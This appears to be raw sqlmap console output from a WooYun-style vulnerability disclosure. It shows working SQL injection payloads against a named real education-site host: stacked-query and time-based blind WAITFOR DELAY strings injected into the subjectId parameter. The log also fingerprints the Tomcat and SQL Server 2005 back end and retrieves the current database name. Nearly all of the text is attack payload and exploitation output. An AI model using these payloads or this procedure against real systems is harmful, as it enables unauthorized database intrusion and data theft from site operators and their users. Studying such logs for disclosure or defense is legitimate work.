 管理员: sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: regionFile=sh&subjectId=%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: regionFile=sh&subjectId=%' WAITFOR DELAY '0:0:5'--
---
[23:57:33] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[23:57:33] [INFO] fetching current database
[23:57:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:57:33] [INFO] retrieved:
[23:57:33] [WARNING] reflective value(s) found and filtering out
pubs
current database:    'pubs'
[23:57:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\chzx.mhedu.sh.cn'
[*] shutting down at 23:57:45
www.wooyun.org
D:\Python27\sqlmap>